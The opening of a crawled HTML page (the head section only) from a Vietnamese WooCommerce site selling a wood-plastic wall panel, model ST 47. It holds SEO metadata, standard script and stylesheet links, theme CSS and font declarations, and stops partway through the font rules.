

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gonhuaviety.com/product/tam-op-song-to-st-47/
body_size: 35874
content:
<!DOCTYPE html>
<html lang="vi" class="loading-site no-js">
<head>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2841918778942675"
     crossorigin="anonymous"></script>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://gonhuaviety.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='noindex, nofollow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v17.8 (Yoast SEO v26.0) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tấm Ốp Sóng To ST 47 - Gỗ Nhựa Việt Ý</title>
	<meta name="description" content="Tấm Ốp Sóng To ST 47 - Gỗ nhựa Việt Ý. Sản phẩm gỗ nhựa chất lượng cao, uy tín. Liên hệ ngay với chúng tôi để được tư vấn." />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tấm Ốp Sóng To ST 47" />
	<meta property="og:description" content="Tấm Ốp Sóng To ST 47 - Gỗ nhựa Việt Ý. Sản phẩm gỗ nhựa chất lượng cao, uy tín. Liên hệ ngay với chúng tôi để được tư vấn." />
	<meta property="og:url" content="https://gonhuaviety.com/product/tam-op-song-to-st-47/" />
	<meta property="og:site_name" content="Gỗ Nhựa Việt Ý" />
	<meta property="article:publisher" content="https://www.facebook.com/GoNhuaVietY" />
	<meta property="article:modified_time" content="2023-11-28T01:17:37+00:00" />
	<meta property="og:image" content="https://gonhuaviety.com/wp-content/uploads/2023/09/st47-1.jpg" />
	<meta property="og:image:width" content="1580" />
	<meta property="og:image:height" content="1600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@go_nhua_viet_y" />
	<meta name="twitter:label1" content="Ước tính thời gian đọc" />
	<meta name="twitter:data1" content="2 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://gonhuaviety.com/product/tam-op-song-to-st-47/","url":"https://gonhuaviety.com/product/tam-op-song-to-st-47/","name":"Tấm Ốp Sóng To ST 47 - Gỗ Nhựa Việt Ý","isPartOf":{"@id":"https://gonhuaviety.com/#website"},"primaryImageOfPage":{"@id":"https://gonhuaviety.com/product/tam-op-song-to-st-47/#primaryimage"},"image":{"@id":"https://gonhuaviety.com/product/tam-op-song-to-st-47/#primaryimage"},"thumbnailUrl":"https://gonhuaviety.com/wp-content/uploads/2023/09/st47-1.jpg","datePublished":"2023-09-09T02:32:56+00:00","dateModified":"2023-11-28T01:17:37+00:00","description":"Tấm Ốp Sóng To ST 47 - Gỗ nhựa Việt Ý. Sản phẩm gỗ nhựa chất lượng cao, uy tín. Liên hệ ngay với chúng tôi để được tư vấn.","breadcrumb":{"@id":"https://gonhuaviety.com/product/tam-op-song-to-st-47/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://gonhuaviety.com/product/tam-op-song-to-st-47/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://gonhuaviety.com/product/tam-op-song-to-st-47/#primaryimage","url":"https://gonhuaviety.com/wp-content/uploads/2023/09/st47-1.jpg","contentUrl":"https://gonhuaviety.com/wp-content/uploads/2023/09/st47-1.jpg","width":1580,"height":1600,"caption":"St47.."},{"@type":"BreadcrumbList","@id":"https://gonhuaviety.com/product/tam-op-song-to-st-47/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://gonhuaviety.com/"},{"@type":"ListItem","position":2,"name":"Sản Phẩm","item":"https://gonhuaviety.com/san-pham/"},{"@type":"ListItem","position":3,"name":"Tấm Ốp Sóng To ST 47"}]},{"@type":"WebSite","@id":"https://gonhuaviety.com/#website","url":"https://gonhuaviety.com/","name":"Gỗ Nhựa Việt Ý","description":"Công Ty CP Gỗ Nhựa Việt Ý","publisher":{"@id":"https://gonhuaviety.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gonhuaviety.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://gonhuaviety.com/#organization","name":"Gỗ Nhựa Việt Ý","url":"https://gonhuaviety.com/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://gonhuaviety.com/#/schema/logo/image/","url":"https://gonhuaviety.com/wp-content/uploads/2021/08/go-nhua-viet-y.png","contentUrl":"https://gonhuaviety.com/wp-content/uploads/2021/08/go-nhua-viet-y.png","width":300,"height":90,"caption":"Gỗ Nhựa Việt Ý"},"image":{"@id":"https://gonhuaviety.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/GoNhuaVietY","https://x.com/go_nhua_viet_y","https://www.instagram.com/gonhuaviety/","https://www.linkedin.com/in/go-nhua-viet-y/","https://myspace.com/go_nhua_viet_y","https://www.pinterest.com/go_nhua_viet_y/","https://www.youtube.com/channel/UCJwcG0OemF-9EndxLmhScFg"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://gonhuaviety.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=7f37db73450aecec0847' />
<link rel='prefetch' href='https://gonhuaviety.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.17.0' />
<link rel='prefetch' href='https://gonhuaviety.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.17.0' />
<link rel='prefetch' href='https://gonhuaviety.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.17.0' />
<link rel='prefetch' href='https://gonhuaviety.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1a392523165907adee6a' />

<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gonhuaviety.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://gonhuaviety.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://gonhuaviety.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://gonhuaviety.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://gonhuaviety.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://gonhuaviety.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.17.0' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://gonhuaviety.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.17.0);
				src:
					url(https://gonhuaviety.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.17.0) format("embedded-opentype"),
					url(https://gonhuaviety.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.17.0) format("woff2"),
					url(https://gonhuaviety.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.17.0) format("truetype"),
					url(https://gonhuaviety.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.17.0) format("woff"),
					url(https://gonhuaviety.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.17.0#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://gonhuaviety.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://gonhuaviety.com/wp-content/themes/flatsome/style.css?ver=3.17.0' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="https://gonhuaviety.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.1" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gonhuaviety.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.1" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gonhuaviety.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gonhuaviety.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","i18n_rating_options":["1 tr\u00ean 5 sao","2 tr\u00ean 5 sao","3 tr\u00ean 5 sao","4 tr\u00ean 5 sao","5 tr\u00ean 5 sao"],"i18n_product_gallery_trigger_text":"Xem th\u01b0 vi\u1ec7n \u1ea3nh to\u00e0n m\u00e0n h\u00ecnh","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gonhuaviety.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gonhuaviety.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gonhuaviety.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.1" id="js-cookie-js" data-wp-strategy="defer"></script>
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://gonhuaviety.com/wp-content/uploads/2014/12/cropped-022-32x32.png" sizes="32x32" />
<link rel="icon" href="https://gonhuaviety.com/wp-content/uploads/2014/12/cropped-022-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gonhuaviety.com/wp-content/uploads/2014/12/cropped-022-180x180.png" />
<meta name="msapplication-TileImage" content="https://gonhuaviety.com/wp-content/uploads/2014/12/cropped-022-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #955b03;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1240px}.row.row-collapse{max-width: 1210px}.row.row-small{max-width: 1232.5px}.row.row-large{max-width: 1270px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:246px;}#logo img{padding:13px 0;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 82%;}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 13px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #955b03;}/* Color !important */[data-text-color="primary"]{color: #955b03!important;}/* Background Color */[data-text-bg="primary"]{background-color: #955b03;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #955b03;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #955b03}.nav-tabs > li.active > a{border-top-color: #955b03}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #955b03 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #955b03 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #955b03;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #955b03!important; }.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #5eab10}.success-color, .success.is-link, .success.is-outline{color: #5eab10;}.success-border{border-color: #5eab10!important;}/* Color !important */[data-text-color="success"]{color: #5eab10!important;}/* Background Color */[data-text-bg="success"]{background-color: #5eab10;}body{color: #000000}body{font-family: "Roboto Condensed", sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Roboto Condensed", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Roboto Condensed", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto Condensed", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Open Sans", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #946319;}.shop-page-title.featured-title .title-bg{ background-image: url(https://gonhuaviety.com/wp-content/uploads/2023/09/st47-1.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.absolute-footer, html{background-color: #000000}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.post-item .box-image:hover::before, .image-cover:hover::before{
-webkit-animation:shine .75s;
animation:shine .75s}
@-webkit-keyframes shine{
100%{left:125%}
}
@keyframes shine{
100%{left:125%}
}
.post-item .box-image::before, .image-cover:hover::before{
position:absolute;
top:0;
left:-75%;
z-index:2;
display:block;
content:'';
width:50%;
height:100%;
background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);
background:linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);
-webkit-transform:skewX(-25deg);transform:skewX(-25deg)
}


.footer-wrapper ul li {
    list-style: none;
    position: relative;
    padding: 4px 0 4px 20px;
    margin: 0;
    border-bottom: 1px dashed #ffffff1f;
    font-size: 13px;
    background: url(https://gonhuaviety.com/wp-content/uploads/2023/08/leevix.png) 0 center no-repeat;
    background-size: 12px;
    padding-left: 16px;
}


.nav-dropdown>li.nav-dropdown-col{display:block}
.nav-dropdown{border:1px solid #ddd; padding:0}
.nav-dropdown .nav-dropdown-col>a, .nav-dropdown li a{font-weight:normal !important; text-transform:none !important;font-size:15px; font-weight:500}
.nav-dropdown .nav-dropdown-col>ul li:hover{background:#db0000}
.nav-dropdown-default>li:hover>a, .nav-dropdown .nav-dropdown-col>ul li:hover>a{color:white}
.nav-dropdown-default>li:hover{background:#fbae3c}
.nav-dropdown-default>li>a{border-bottom:0 !important}.nav-dropdown-has-arrow li.has-dropdown:before{border-width: 10px;
    margin-left: -10px;}
.nav-dropdown .nav-dropdown-col>ul{border: 1px solid #d2d2d2;margin-top:-40px;box-shadow: 2px 2px 5px #828282;display:none;position: absolute;
    left: 100%;z-index: 9;background: white;min-width: 240px;}
.nav-dropdown>li.nav-dropdown-col{width:100%;border-right:0}
.nav-dropdown .nav-dropdown-col>ul li a{padding:10px;  text-transform: none;color:black}
.header-nav li.nav-dropdown-col:hover >ul{display:block !important}

:root {
    --primary-color: #E31937;
}



.product-short-description li {
    border-bottom: 1px solid #D0D0D0;
    font-style: normal;
    font-weight: 400;
    font-size: 18px;
    line-height: 20px;
    color: #333333;
    display: flex;
    padding: 10px 0;
}



.box.box-category.has-hover.box-default {
    min-height: 230px;
}		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gonhuaviety.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gonhuaviety.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gonhuaviety.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gonhuaviety.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gonhuaviety.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gonhuaviety.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gonhuaviety.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gonhuaviety.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gonhuaviety.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gonhuaviety.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gonhuaviety.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gonhuaviety.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
